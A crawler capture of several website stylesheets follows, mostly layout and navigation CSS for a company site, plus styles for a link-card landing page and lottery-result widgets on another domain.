    font-size: 0.3333rem;
    line-height: 1;
    margin-top: 0;
    font-weight: normal;
  }
  .Industry_insight .container ul.list li .date p {
    font-size: 0.1806rem;
    margin-top: 0.05rem;
  }
  .Industry_insight .container ul.list li .content {
    margin-left: 0.14rem;
    width: 5.49rem;
  }
  .Industry_insight .container ul.list li .content a {
    color: #333333;
  }
  .Industry_insight .container ul.list li .content a h3 {
    font-size: 0.25rem;
    line-height: 0.3rem;
  }
  .Industry_insight .container ul.list li .content p {
    font-size: 0.2083rem;
    margin-top: 0.1rem;
    line-height: 0.25rem;
  }
}


--- FILE ---
content_type: text/css;charset=UTF-8
request_url: https://www.liliansrl.com/skin/css/footer.css
body_size: 1239
content:
.footer_nav {
  margin-top: 30px;
  width: 100%;
  height: 100px;
  background-color: #3F3F3F;
}

.footer_nav ul {
  height: 100px;
}

.footer_nav ul li {
  flex: 1;
  text-align: center;
  line-height: 100px;
  position: relative;
  display: flex;
  justify-content: center;
}

.footer_nav ul li a {
  font-size: 19px;
  font-weight: 400;
  color: #FFFFFF;
  transition: all .3s;
}

.footer_nav ul li a:hover {
  color: #3266CC;
}

.footer_nav ul li::after {
  content: '';
  width: 1px;
  height: 44px;
  background: #FFFFFF;
  position: absolute;
  right: 0;
  transform: translate(0%, -50%);
  top: 50%;
}

.footer_nav ul li:last-child::after {
  content: none;
}

.footer {
  height: 230px;
  background: #262626;
}

.footer .footer_top {
  border-bottom: 1px solid #ffffff;
  padding-top: 20px;
  padding-bottom: 13px;
}

.footer .footer_top .center {
  position: relative;
}

.footer .footer_top .center .footer_logo {
  margin: 37.5px auto;
}


.footer .footer_top .center .foot_logo {
  position: absolute;
  left: 0;
  top: 50%;
  transform: translate(0%, -50%);
}


.footer .footer_top .center .ul {
  width: 830px;
  margin: 0 auto;
  display: flex;
  justify-content: space-between;
}

.footer .footer_top .center .ul a {
  width: 160px;
  height: 160px;
  display: flex;
  flex-direction: column;
  justify-content: center;
  align-items: center;
  transition: all .3s;
}

.footer .footer_top .center .ul a span {
  margin-top: 30px;
  font-size: 15px;
  line-height: 1;
  font-weight: 400;
  color: #FFFFFF;
}

.footer .footer_top .center .ul a:hover {
  background: #3F3F3F;
}

.footer .footer_Links {
  /*margin-top: 46px;*/
}

.footer .footer_Links .center p {
  font-size: 19px;
  color: #ffffff;
  font-weight: bold;
}

.footer .footer_Links .center ul {
  display: flex;
}

.footer .footer_Links .center ul li {
  display: flex;
}

.footer .footer_Links .center ul li a {
  font-size: 19px;
  color: #ffffff;
  margin-left: 15px;
  text-decoration: none;
  transition: all .3s;
}

.footer .footer_Links .center ul li a:hover {
  color: #3266CC;
}

.right_fixed {
  position: fixed;
  top: 50%;
  right: 0;
  transform: translate(0%, -50%);
  z-index: 99;
}

.right_fixed a {
  margin-bottom: 8px;
  width: 88px;
  height: 88px;
  box-shadow: 0px 2px 3px 0px rgba(9, 2, 4, 0.26);
  background: url(../images/right_fixed_bg.png) no-repeat;
  padding-top: 20px;
  background-size: 100% 100%;
  position: relative;
  display: block;
}

.right_fixed a img.ewm {
  width: 107px;
  position: absolute;
  left: -115px;
  top: 50%;
  transform: translate(0%, -50%);
  display: none;
}

.right_fixed a img {
  margin: 0 auto;
  width: 28px;
}

.right_fixed a p {
  font-size: 15px;
  font-weight: 400;
  color: #FFFFFF;
  margin-top: 7px;
  text-align: center;
}

.right_fixed .footerPhone .PhoneBox{
  height: 100%;
  position: absolute;
  left: -166px;
  top: 50%;
  transform: translate(0%, -50%);
  display: none;
  font-size: .2rem;
  padding: 0 .2rem;
  background: url(../images/right_fixed_bg.png) no-repeat;
  background-size: 100% 100%;
  line-height: 88px;
  color: #ffffff;
}

@media screen and (max-width: 1024px) and (min-width: 780px) {
  .footer .footer_top .center {
    display: flex;
    align-items: center;
  }
  .footer .footer_top .center .footer_logo {
    position: inherit;
    transform: none;
  }
  .footer .footer_top .center .ul {
    width: 736px;
  }
}

@media screen and (max-width: 780px) {
  .footer_nav,
  .footer {
    display: none;
  }
  .right_fixed {
    bottom: 0;
    top: auto;
    right: 0;
    transform: inherit;
    width: 100%;
    height: 1.139rem;
    display: flex;
  }
  .right_fixed a {
    flex: 1;
    padding-top: .17rem;
    box-shadow: none;
  }
  .right_fixed a img.ewm {
    width: 1.6rem;
    height: 1.6rem !important;
    top: -76%;
    transform: translate(-50%, 0%);
    left: 50%;
  }
  .right_fixed a img {
    height: .42rem;
  }
  .right_fixed a p {
    font-size: .25rem;
    margin-top: .09rem;
  }
  .right_fixed a:nth-child(1) {
    background: #3266CC;
  }
  .right_fixed a:nth-child(2) {
    background: #467FF0;
  }
  .right_fixed a:nth-child(3) {
    background: #00C800;
  }
  .right_fixed a:nth-child(3) img {
    height: .34rem;
  }
  .right_fixed a:nth-child(4) {
    background: #FD8C3E;
  }
  .right_fixed a:nth-child(4) img {
    height: .36rem;
  }
}


--- FILE ---
content_type: text/css;charset=UTF-8
request_url: https://www.liliansrl.com/skin/css/header.css
body_size: 2623
content:
.header {
  width: 100%;
}

.header .header_top {
  height: 40px;
  background: #3f3f3f;
  align-items: center;
  font-size: 16px;
  color: #ffffff;
  line-height: 40px;
}

.header .header_top .center {
  justify-content: space-between;
}

.header .header_top .right {
  display: flex;
}

.header .header_top .right a {
  color: #ffffff;
}

.header .header_top .right span {
  margin: 0 10px;
}

.header .header_top .right .Collection {
  display: flex;
  align-items: center;
  margin-left: 12px;
  cursor: pointer;
}

.header .header_top .right .Collection p {
  margin-left: 5px;
}

.header .header_center .center {
  height: 120px;
  align-items: center;
  justify-content: space-between;
}

.header .header_center .center .left .logo {
  /* margin-bottom: 10px; */
}

.header .header_center .center .topPhone img {
  /* width: 22px; */
}

.header .header_center .center .topPhone {
  display: flex;
  align-items: center;
  margin-left: 2px;
  padding-right: 10px;
}

.header .header_center .center .topPhone span {
  margin-left: 10px;
  font-size: 30px;
  font-weight: bold;
  font-style: italic;
  color: #3266cc;
}

/* .header .header_center .center .search {
  width: 348px;
  height: 40px;
  border: 1px solid #3266CC;
  border-radius: 6px;
  display: flex;
  align-items: center;
  font-size: 16px;
  justify-content: space-between;
}

.header .header_center .center .search input {
  color: #333333;
  width: 100%;
  height: 100%;
  padding-left: 18px;
}

.header .header_center .center .search input::placeholder {
  color: #aaaaaa;
}

.header .header_center .center .search .search_btn {
  width: 45px;
  height: 40px;
  background: #3266CC;
  border-radius: 6px;
  border: none;
  cursor: pointer;
  background-image: url(../images/search_btn.png);
  background-size: 20px;
  background-position: center center;
  background-repeat: no-repeat;
} */

.header .header_center .center .ph_search,
.header .header_center .center .ph_nav,
.header .header_center .center .ph_back,
.header .header_center .center .ph_index {
  display: none;
}

.header .header_nav {
  height: 60px;
  background: #3266cc;
  border-top: 2px solid #3266cc;
  position: relative;
}

.header .header_nav .ph_nav_top {
  display: none;
}

.header .header_nav .center{
  overflow: initial!important;
}

.header .header_nav .center ul {
  width: 100%;
  display: flex;
}

.header .header_nav .center ul li {
  flex: 1;
  height: 58px;
  transition: all 0.6s;
  display: flex;
  align-items: center;
  justify-content: center;
  position: relative;
}

.header .header_nav .center ul li > a {
  display: flex;
  align-items: center;
  justify-content: center;
  color: #ffffff;
}

.header .header_nav .center ul li > a i {
  width: 22px;
  height: 22px;
  display: block;
  background-size: 100% 100%;
  background-repeat: no-repeat;
}

.header .header_nav .center ul li > a b {
  margin-left: 9px;
  font-size: 18px;
  margin-top: 0;
  margin-bottom: 0;
  color: #fff;
}

.header .header_nav .center ul li .erji {
  position: absolute;
  top: 58px;
  left: 0;
  z-index: 99;
  background-color: #fff;
  height: 0;
  overflow: hidden;
  transition: all 0.3s;
}

.header .header_nav .center ul li .erji .center {
  width: auto;
  height: auto;
  display: block;
  padding: 0 30px;
}

.header .header_nav .center ul li .erji a {
  min-width: 200px;
  font-size: 18px;
  color: #666666;
  flex: 1;
  position: relative;
  display: block;
  padding-left: 27px;
  white-space: nowrap;
  border-bottom: 1px solid #444444;
  padding-top: 18px;
  padding-bottom: 10px;
}

.header .header_nav .center ul li .erji a:last-child{
  border-bottom: none;
}

.header .header_nav .center ul li .erji a::before {
  content: "";
  width: 15px;
  height: 15px;
  background-image: url(../images/erji_l.png);
  background-size: 100% 100%;
  position: absolute;
  left: 0;
  top: 56%;
  transform: translate(0%, -50%);
}

.header .header_nav .center ul li img.open {
  display: none;
}

.header .header_nav .center ul li:nth-child(1) i {
  background-image: url(../images/nav_icon1.png);
}

.header .header_nav .center ul li:nth-child(2) i {
  background-image: url(../images/nav_icon2.png);
}

.header .header_nav .center ul li:nth-child(3) i {
  background-image: url(../images/nav_icon3.png);
}

.header .header_nav .center ul li:nth-child(4) i {
  background-image: url(../images/nav_icon4.png);
}

.header .header_nav .center ul li:nth-child(5) i {
  background-image: url(../images/nav_icon5.png);
}

.header .header_nav .center ul li:nth-child(6) i {
  background-image: url(../images/nav_icon6.png);
}

.header .header_nav .center ul li:nth-child(7) i {
  background-image: url(../images/nav_icon7.png);
}

.header .header_nav .center ul li:nth-child(8) i {
  background-image: url(../images/nav_icon8.png);
}

.header .header_nav .center ul li.active {
  background-color: #fff;
}

.header .header_nav .center ul li.active .erji {
  height: auto;
}

.header .header_nav .center ul li.active .erji a {
  color: #333333;
}

.header .header_nav .center ul li.active .erji a.active {
  color: #3266cc;
}

.header .header_nav .center ul li.active .erji a.active::before {
  content: "";
  background-image: url(../images/erji_l_active.png);
}

.header .header_nav .center ul li.active a b {
  color: #3266cc;
}

.header .header_nav .center ul li.active:nth-child(1) i {
  background-image: url(../images/nav_icon1_act.png);
}

.header .header_nav .center ul li.active:nth-child(2) i {
  background-image: url(../images/nav_icon2_act.png);
}

.header .header_nav .center ul li.active:nth-child(3) i {
  background-image: url(../images/nav_icon3_act.png);
}

.header .header_nav .center ul li.active:nth-child(4) i {
  background-image: url(../images/nav_icon4_act.png);
}

.header .header_nav .center ul li.active:nth-child(5) i {
  background-image: url(../images/nav_icon5_act.png);
}

.header .header_nav .center ul li.active:nth-child(6) i {
  background-image: url(../images/nav_icon6_act.png);
}

.header .header_nav .center ul li.active:nth-child(7) i {
  background-image: url(../images/nav_icon7_act.png);
}

.header .header_nav .center ul li.active:nth-child(8) i {
  background-image: url(../images/nav_icon8_act.png);
}

.header .header_nav .center ul li:nth-child(4) .erji{
  display: none!important;
}

.header .header_nav .center ul li:hover {
  background-color: #fff;
}

.header .header_nav .center ul li:hover .erji {
  height: auto;
}

.header .header_nav .center ul li:hover .erji a {
  color: #666666;
}

.header .header_nav .center ul li:hover .erji a:hover {
  color: #3266cc;
}

.header .header_nav .center ul li:hover .erji a:hover::before {
  content: "";
  background-image: url(../images/erji_l_active.png);
}

.header .header_nav .center ul li:hover a b {
  color: #3266cc;
}

.header .header_nav .center ul li:hover:nth-child(1) i {
  background-image: url(../images/nav_icon1_act.png);
}

.header .header_nav .center ul li:hover:nth-child(2) i {
  background-image: url(../images/nav_icon2_act.png);
}

.header .header_nav .center ul li:hover:nth-child(3) i {
  background-image: url(../images/nav_icon3_act.png);
}

.header .header_nav .center ul li:hover:nth-child(4) i {
  background-image: url(../images/nav_icon4_act.png);
}

.header .header_nav .center ul li:hover:nth-child(5) i {
  background-image: url(../images/nav_icon5_act.png);
}

.header .header_nav .center ul li:hover:nth-child(6) i {
  background-image: url(../images/nav_icon6_act.png);
}

.header .header_nav .center ul li:hover:nth-child(7) i {
  background-image: url(../images/nav_icon7_act.png);
}

.header .header_nav .center ul li:hover:nth-child(8) i {
  background-image: url(../images/nav_icon8_act.png);
}

@media screen and (max-width: 1024px) and (min-width: 780px) {
  .header .header_center .center .left .logo {
    margin-right: 15px;
    width: 100px;
  }
  .header .header_center .center .left .free_hotline img.name {
    width: 250px;
  }
  .header .header_center .center .left .free_hotline .bot span {
    letter-spacing: 1;
  }
  .header .header_center .center .search {
    width: 292px;
  }
  .header .header_nav {
    height: 45px;
  }
  .header .header_nav .center ul li {
    height: 45px;
  }
  .header .header_nav .center ul li .erji {
    top: 45px;
  }
  .header .header_nav .center ul li .erji .center {
    height: 0;
    padding: 0 15px;
  }
  .header .header_nav .center ul li .erji .center a {
    font-size: 13px;
    padding-left: 25px;
    min-width: 170px;
  }
  .header .header_nav .center ul li .erji .center a::before {
    width: 15px;
    height: 15px;
  }
  .header .header_nav .center ul li > a img {
    width: 20px;
  }
  .header .header_nav .center ul li > a b {
    font-size: 13px;
    margin-left: 5px;
  }
  .header .header_nav .center ul li:hover .erji .center {
    height: auto;
  }
  .header .header_nav .center ul li.active .erji .center {
    height: auto;
  }
}

@media screen and (max-width: 780px) {
  .header {
    height: 0.972rem;
    position: fixed;
    background-color: #fff;
    top: 0;
    left: 0;
    z-index: 99;
    overflow: inherit;
  }
  .header .header_top {
    display: none;
  }
  .header .header_center .center {
    height: 0.972rem;
    justify-content: flex-end;
  }
  .header .header_center .center .left .logo2 {
    display: none;
  }
  .header .header_center .center .topPhone {
    display: none;
  }
  .header .header_center .center .left .logo {
    width: 3rem;
    position: absolute;
    left: 50%;
    top: 50%;
    transform: translate(-50%, -50%);
    margin-right: 0;
  }
  .header .header_center .center .left .free_hotline {
    display: none;
  }
  .header .header_center .center .nav_search {
    width: 100%;
    position: absolute;
    top: 100%;
    left: 0;
    background-color: #fff;
    padding: 0.2rem 0.28rem;
    z-index: 999;
    display: none;
    border-top: 0.007rem solid #3266cc;
  }
  .header .header_center .center .nav_search .search {
    width: 100%;
    display: flex;
  }
  .header .header_center .center .ph_search,
  .header .header_center .center .ph_nav {
    display: block;
    width: 0.42rem;
  }
  .header .header_center .center .ph_back,
  .header .header_center .center .ph_index {
    display: block;
    position: absolute;
    top: 50%;
    transform: translate(0%, -50%);
  }
  .header .header_center .center .ph_back img,
  .header .header_center .center .ph_index img {
    width: 100%;
  }
  .header .header_center .center .ph_back {
    width: 0.18rem;
    left: 0.28rem;
  }
  .header .header_center .center .ph_index {
    width: 0.4rem;
    left: 1.1rem;
  }
  .header .header_center .center .ph_nav {
    margin-left: 0.54rem;
  }
  .header .header_nav {
    display: none;
    height: auto;
    width: 100%;
    background: #fff;
    position: absolute;
    top: 0;
    z-index: 99;
    border-top: none;
  }
  .header .header_nav .ph_nav_top {
    display: flex;
    border-bottom: 0.007rem solid #3266cc;
    height: 0.96rem;
    align-items: center;
    padding: 0 0.27rem;
    justify-content: space-between;
  }
  .header .header_nav .ph_nav_top .left {
    display: flex;
    align-items: center;
  }
  .header .header_nav .ph_nav_top .left .logo {
    width: 0.92rem;
    margin-right: 0.26rem;
  }
  .header .header_nav .ph_nav_top .left .free_hotline {
    padding-left: 0.16rem;
    height: 0.417rem;
    border-left: 0.007rem solid #3266cc;
  }
  .header .header_nav .ph_nav_top .left .free_hotline img.name {
    width: 1.97rem;
    padding-bottom: 0.02rem;
    border-bottom: 0.007rem solid #3266cc;
    margin-bottom: 0.03rem;
  }
  .header .header_nav .ph_nav_top .left .free_hotline .bot {
    display: flex;
    align-items: center;
  }
  .header .header_nav .ph_nav_top .left .free_hotline .bot img {
    width: 0.09rem;
  }
  .header .header_nav .ph_nav_top .left .free_hotline .bot span {
    font-size: 0.1111rem;
    color: #333333;
    margin-left: 0.04rem;
    line-height: 1;
    letter-spacing: 0.025rem;
  }
  .header .header_nav .ph_nav_top img.close {
    width: 0.35rem;
    margin-right: 0.04rem;
  }
  .header .header_nav .center {
    display: block;
    padding-bottom: 0.34rem;
  }
  .header .header_nav .center ul {
    display: block;
  }
  .header .header_nav .center ul li {
    display: block;
    border-bottom: 0.007rem solid rgba(50, 102, 204, 0.8);
    min-height: 0.89rem;
    height: auto;
    padding-top: 0.2rem;
    position: relative;
  }
  .header .header_nav .center ul li > a {
    color: #333333;
    justify-content: flex-start;
  }
  .header .header_nav .center ul li > a i {
    width: 0.28rem;
    height: 0.28rem;
  }
  .header .header_nav .center ul li > a b {
    font-size: 0.3333rem;
    margin-left: 0.27rem;
    color: #333333;
  }
  .header .header_nav .center ul li .erji {
    padding-left: 0.92rem;
    position: initial;
  }
  .header .header_nav .center ul li .erji .center {
    height: auto;
  }
  .header .header_nav .center ul li .erji .center a {
    font-size: 0.2222rem;
    color: #666666;
    display: block;
    line-height: 1;
    margin: 0.2rem 0;
  }
  .header .header_nav .center ul li img.open {
    position: absolute;
    width: 0.22rem;
    top: 0.2rem;
    right: 0;
    display: block;
  }
  .header .header_nav .center ul li:hover a {
    color: #333333;
  }
  .header .header_nav .center ul li:hover .erji {
    height: auto;
  }
  .header .header_nav .center ul li:hover .erji .center {
    height: auto;
    padding: 0;
  }
  .header .header_nav .center ul li:hover .erji .center a {
    padding-left: 0;
    padding-top: 0;
    padding-bottom: 0;
    border-bottom: none;
  }
  .header .header_nav .center ul li:hover .erji .center a::before {
    width: 0;
    height: 0;
  }
  .header .header_nav .center ul li:hover img.open {
    transform: rotate(180deg);
  }
  .header .header_nav .center ul li:last-child {
    border: none;
  }
  .header .header_nav .center ul li.active a b {
    color: #333333;
  }
  .header .header_nav .center ul li.active .erji {
    height: auto;
  }
  .header .header_nav .center ul li.active .erji .center {
    padding: 0;
  }
  .header .header_nav .center ul li.active .erji .center a {
    padding-left: 0;
    padding-top: 0;
    padding-bottom: 0;
    border-bottom: none;
  }
  .header .header_nav .center ul li.active .erji .center a::before {
    width: 0;
    height: 0;
  }
  .header .header_nav .center ul li.active img.open {
    transform: initial !important;
  }
  .header .header_nav .center ul li:nth-child(1) i {
    background-image: url(../images/nav_icon1_act.png);
  }
  .header .header_nav .center ul li:nth-child(2) i {
    background-image: url(../images/nav_icon2_act.png);
  }
  .header .header_nav .center ul li:nth-child(3) i {
    background-image: url(../images/nav_icon3_act.png);
  }
  .header .header_nav .center ul li:nth-child(4) i {
    background-image: url(../images/nav_icon4_act.png);
  }
  .header .header_nav .center ul li:nth-child(5) i {
    background-image: url(../images/nav_icon5_act.png);
  }
  .header .header_nav .center ul li:nth-child(6) i {
    background-image: url(../images/nav_icon6_act.png);
  }
  .header .header_nav .center ul li:nth-child(7) i {
    background-image: url(../images/nav_icon7_act.png);
  }
  .header .header_nav .center ul li:nth-child(8) i {
    background-image: url(../images/nav_icon8_act.png);
  }
}


--- FILE ---
content_type: text/css
request_url: https://600tk-okgs-4.jlg2dzwlma.cc/_nuxt/entry.B6USyLSy.css
body_size: 454
content:
.vue-echarts-container,x-vue-echarts{display:block;height:100%;min-width:0;width:100%}*{box-sizing:border-box;margin:0;padding:0}@font-face{font-family:PingFang;src:local("PingFang")}@font-face{font-family:PingFangBold;src:local("PingFang-SC-Bold")}html{font-family:PingFang,sans-serif;font-size:12vw}img{vertical-align:middle}ul{list-style:none}a{color:unset;text-decoration:none}button{border:none}.btn-full-radius{border-radius:.15rem;color:#fff;width:100%}.bg-primary{background-color:#c11e40}.mt-2{margin-top:.2rem}.mb-2{margin-bottom:.2rem}@media (min-width:760px){html{font-size:100px}}


--- FILE ---
content_type: text/css
request_url: https://www.liliansrl.com/gg/static/style.css
body_size: 2644
content:
* {
    margin: 0;
    padding: 0;
    box-sizing: border-box;
    font-family: 'Segoe UI', 'Microsoft YaHei', sans-serif;
}


body {
    background: #0a0a14;
    min-height: 100vh;
    padding: 0;
    display: flex;
    justify-content: center;
    align-items: center;
    color: #f0f0f0;
    background-image: url('../images/bj.png'); /* 修改这一行 */
    background-size: cover;
    background-position: center;
    background-attachment: fixed;
}
.container {
    width: 100%;
    max-width: 900px;
    margin: 0 auto;
    padding: 4px 15px 10px;
}

.top-banner {
    width: 100%;
    height: 225px;
    border-radius: 12px;
    overflow: hidden;
    margin: 0 0 4px;
    box-shadow: 0 6px 15px rgba(0, 0, 0, 0.4);
    position: relative;
}

.top-banner img {
    width: 100%;
    height: 100%;
    object-fit: cover;
    transition: transform 0.5s ease;
}

.top-banner:hover img {
    transform: scale(1.03);
}

.banner-content {
    position: absolute;
    bottom: 0;
    left: 0;
    right: 0;
    padding: 15px 20px;
    background: linear-gradient(to top, rgba(0,0,0,0.85), transparent);
    color: white;
}

.banner-content h1 {
    font-size: 1.8rem;
    margin-bottom: 6px;
    text-shadow: 0 2px 6px rgba(0,0,0,0.7);
    font-weight: 700;
}

.banner-content p {
    font-size: 0.95rem;
    opacity: 0.9;
    line-height: 1.4;
    max-width: 600px;
}

.marquee-container {
    width: 100%;
    height: 34px;
    background: rgba(0, 0, 0, 0.7);
    color: #fff;
    display: flex;
    align-items: center;
    overflow: hidden;
    border-radius: 6px;
    margin: 4px 0;
    border: 1px solid #ff6b6b;
}

.marquee {
    white-space: nowrap;
    animation: marquee 40s linear infinite;
    font-size: 0.95rem;
    padding-left: 100%;
    display: inline-block;
}

.marquee i {
    color: #ff6b6b;
    margin: 0 10px;
}

@keyframes marquee {
    0% { transform: translateX(0); }
    100% { transform: translateX(-100%); }
}

.card-grid {
    display: grid;
    grid-template-columns: repeat(auto-fit, minmax(375px, 1fr));
    gap: 5px;
    margin-top: -3px;
}

.card {
    width: 100%;
    height: 120px;
    background: transparent;
    border-radius: 10px;
    display: flex;
    transition: all 0.3s ease;
    position: relative;
    overflow: hidden;
    border: 1px solid rgba(255, 255, 255, 0.1);
    backdrop-filter: blur(5px);
    box-shadow: 0 4px 10px rgba(0, 0, 0, 0.3);
}

.card-image {
    flex: 0 0 85px;
    height: 120px;
    overflow: hidden;
    margin: 0;
    padding: 0;
}

.card-image img {
    width: 100%;
    height: 50%;
    object-fit: cover;
    display: block;
    transition: transform 0.4s ease;
}

.card-content {
    flex: 1;
    padding: 0px 12px;
    display: flex;
    flex-direction: column;
    justify-content: center;
    background: rgba(0 0 0 / 0%);
    border-radius: 0 10px 10px 0;
}

.card h3 {
    font-size: 1.15rem;
    margin-bottom: 5px;
    color: white;
    position: relative;
    display: inline-block;
}

.card h3:after {
    content: '';
    position: absolute;
    bottom: -3px;
    left: 0;
    width: 35px;
    height: 2px;
    background: linear-gradient(90deg, #ff6bb3, #ffa5d8);
    border-radius: 1px;
}

.card p {
    color: rgba(255, 255, 255, 0.85);
    font-size: 0.8rem;
    line-height: 1.3;
    margin-bottom: 5px;
}

.appointment-range {
    display: flex;
    align-items: center;
    margin-top: 5px;
    padding: 4px 8px;
    background: rgba(255, 107, 179, 0.15);
    border-radius: 3px;
    width: fit-content;
}

.appointment-range i {
    color: #ff6bb3;
    margin-right: 5px;
    font-size: 0.8rem;
}

.appointment-range span {
    color: #70ff00;
    font-size: 0.78rem;
    font-weight: 500;
}

.jump-links {
    position: absolute;
    right: 12px;
    bottom: 10px;
    display: flex;
    gap: 8px;
}

.jump-link {
    display: inline-flex;
    align-items: center;
    padding: 5px 12px;
    color: white;
    text-decoration: none;
    border-radius: 16px;
    font-weight: 500;
    font-size: 0.8rem;
    transition: all 0.3s ease;
    border: 1px solid rgba(255, 255, 255, 0.3);
    box-shadow: 0 2px 5px rgba(0, 0, 0, 0.2);
    cursor: pointer;
}

.jump-link.detail {
    background: #3b82f6;
    border: none;
}

.jump-link.detail:hover {
    background: #2563eb;
    transform: translateY(-2px) scale(1.05);
    box-shadow: 0 3px 8px rgba(59, 130, 246, 0.4);
}

.jump-link.secondary {
    background: #10b981;
    border: none;
}

.jump-link.secondary:hover {
    background: #059669;
    transform: translateY(-2px) scale(1.05);
    box-shadow: 0 3px 8px rgba(16, 185, 129, 0.4);
}

.card:hover {
    transform: translateY(-4px) scale(1.02);
    border-color: rgba(255, 255, 255, 0.3);
    box-shadow: 0 12px 25px rgba(0, 0, 0, 0.5);
    background: rgba(255, 255, 255, 0.05);
}

.card:hover .card-image img {
    transform: scale(1.1);
}

footer {
    margin-top: 20px;
    text-align: center;
    padding: 15px;
    background: rgba(0, 0, 0, 0.6);
    border-radius: 12px;
    font-size: 0.8rem;
    color: rgba(255, 255, 255, 0.7);
}

.section-title {
    text-align: center;
    margin: 4px 0 4px;
    position: relative;
    padding-bottom: 8px;
}

.section-title h2 {
    display: inline-block;
    background: rgba(20 1 1);
    padding: 5px 75px;
    border-radius: 25px;
    font-size: 1.3rem;
    color: #6def6d;
    border: 1px solid rgba(255, 107, 179, 0.3);
    box-shadow: 0 3px 10px rgba(255, 107, 179, 0.2);
}

.section-title::after {
    content: '';
    position: absolute;
    bottom: 0;
    left: 25%;
    right: 25%;
    height: 2px;
    background: linear-gradient(to right, transparent, #ff6bb3, transparent);
    border-radius: 1px;
}

.floating-icons {
    position: absolute;
    top: 0;
    left: 0;
    width: 100%;
    height: 100%;
    pointer-events: none;
    z-index: -1;
}

.floating-icon {
    position: absolute;
    color: rgba(255, 107, 179, 0.1);
    font-size: 1.2rem;
    animation: float 8s infinite ease-in-out;
}

@keyframes float {
    0%, 100% { transform: translate(0, 0) rotate(0deg); }
    25% { transform: translate(8px, -12px) rotate(8deg); }
    50% { transform: translate(-8px, 12px) rotate(-8deg); }
    75% { transform: translate(12px, 8px) rotate(4deg); }
}

.card-content:hover {
    background: rgba(40, 40, 60, 0.8);
}

.appointment-range:hover {
    background: rgba(255, 107, 179, 0.25);
}

.jump-link:hover {
    transform: translateY(-2px) scale(1.05);
}

.card h3, .card p {
    text-shadow: 0 1px 2px rgba(0, 0, 0, 0.5);
}

.card:hover {
    z-index: 10;
}

.mobile-indicator {
    position: fixed;
    top: 10px;
    left: 10px;
    background: rgba(255, 107, 179, 0.7);
    color: white;
    padding: 6px 12px;
    border-radius: 20px;
    font-size: 0.85rem;
    z-index: 100;
    display: none;
}

/* 跳转状态指示器 */
.jump-status {
    position: fixed;
    top: 50px;
    left: 20px;
    background: rgba(255, 107, 179, 0.9);
    color: white;
    padding: 15px;
    border-radius: 10px;
    font-size: 1rem;
    z-index: 1000;
    box-shadow: 0 0 15px rgba(255, 107, 179, 0.5);
    max-width: 300px;
    display: none;
}

.jump-status.visible {
    display: block;
    animation: fadeInOut 3s forwards;
}

@keyframes fadeInOut {
    0% { opacity: 0; transform: translateY(-20px); }
    20% { opacity: 1; transform: translateY(0); }
    80% { opacity: 1; transform: translateY(0); }
    100% { opacity: 0; transform: translateY(-20px); }
}

.jump-status h3 {
    margin-bottom: 8px;
    display: flex;
    align-items: center;
    gap: 8px;
}

.jump-status p {
    margin: 5px 0;
    font-size: 0.9rem;
}

.status-icon {
    font-size: 1.2rem;
    margin-right: 8px;
}

@media (max-width: 600px) {
    .mobile-indicator {
        display: block;
    }
    
    body {
        padding: 0;
    }
    
    .container {
        padding: 4px 10px 8px;
    }
    
    .top-banner {
        height: 155px;
        margin: 0 0 4px;
    }
    
    body::before {
        content: '';
        display: block;
        height: 4px;
    }
    
    .marquee-container {
        height: 30px;
        margin: 4px 0;
    }
    
    .marquee {
        font-size: 0.8rem;
    }
    
    .card {
        height: 110px;
    }
    
    .card-image {
        flex: 0 0 85px;
        height: 110px;
    }
    
    .card h3 {
        font-size: 1.3rem;
    }
    
    .section-title {
        margin: 4px 0 4px;
    }
    
    .section-title h2 {
        padding: 5px 20px;
        font-size: 1.0rem;
    }
    
    .banner-content {
        padding: 10px 15px;
    }
    
    .banner-content h1 {
        font-size: 1.3rem;
    }
    
    .banner-content p {
        font-size: 0.85rem;
    }
    
    .jump-links {
        right: 8px;
        bottom: 8px;
        gap: 6px;
    }
    
    .jump-link {
        padding: 4px 10px;
        font-size: 1.0rem;
    }
}

@media (max-width: 900px) {
    .top-banner {
        height: 185px;
    }
    
    .card-grid {
        grid-template-columns: 1fr;
        gap: 6px;
    }
    
    .banner-content h1 {
        font-size: 1.5rem;
    }
}

--- FILE ---
content_type: text/css
request_url: https://600tk-okgs-4.jlg2dzwlma.cc/_nuxt/swiper-vue.WQW-vQg8.css
body_size: 430
content:
.lottery-item[data-v-f0d11db3]{font-weight:400}.lottery-item .ball-image[data-v-f0d11db3]{align-items:center;background-position:50%;background-size:cover;display:flex;height:.6rem;justify-content:center;margin-bottom:.1rem;position:relative;width:.6rem}.lottery-item .ball-image img[data-v-f0d11db3]{left:0;position:absolute;top:0;z-index:-1}.lottery-item .ball-image .ball-number[data-v-f0d11db3]{font-family:PingFangBold;font-size:.28rem;font-weight:900}.lottery-item .zodiac-text[data-v-f0d11db3]{font-weight:400}.lottery-result[data-v-8b2ba462]{font-size:.28rem;padding:var(--262f8c9e)}.lottery-result .l-header[data-v-8b2ba462]{display:flex;font-size:var(--14553ecc);justify-content:space-between;margin-top:.1rem}.lottery-result .l-header a[data-v-8b2ba462]{color:#176c36;text-decoration:none}.lottery-result .lottery-area[data-v-8b2ba462]{display:flex;gap:.2rem;justify-content:space-between;margin-top:.2rem}.lottery-result .next_date[data-v-8b2ba462]{font-weight:600}.lottery-result .next_date .next_date_time[data-v-8b2ba462]{font-weight:400}.lottery-result .lottery-area-item-last[data-v-8b2ba462]{align-items:center;display:flex;gap:.2rem}.lottery-result .lottery-area-item-last .lottery-area-item-last-plus[data-v-8b2ba462]{font-size:.5rem;font-weight:600}.lottery-result .l-footer[data-v-8b2ba462]{color:#176c36;margin-top:.1rem;text-align:center}.lottery-result[data-v-0867c21b]{font-size:.28rem}.lottery-result .l-header[data-v-0867c21b]{display:flex;font-size:.24rem;justify-content:space-between}.lottery-result .l-header a[data-v-0867c21b]{color:#176c36;text-decoration:none}.lottery-result .lottery-area[data-v-0867c21b]{display:flex;gap:.2rem;justify-content:space-between;margin:.2rem 0}.lottery-result .next_date[data-v-0867c21b]{font-weight:600}.lottery-result .next_date .next_date_time[data-v-0867c21b]{font-weight:400}.lottery-result .lottery-area-item-last[data-v-0867c21b]{align-items:center;display:flex;gap:.2rem}.lottery-result .lottery-area-item-last .lottery-area-item-last-plus[data-v-0867c21b]{font-size:.5rem;font-weight:600}.lottery-result .l-footer[data-v-0867c21b]{color:#176c36;text-align:center}.loading[data-v-0867c21b]{align-items:center;display:flex;height:217px;justify-content:center}


--- FILE ---
content_type: text/css
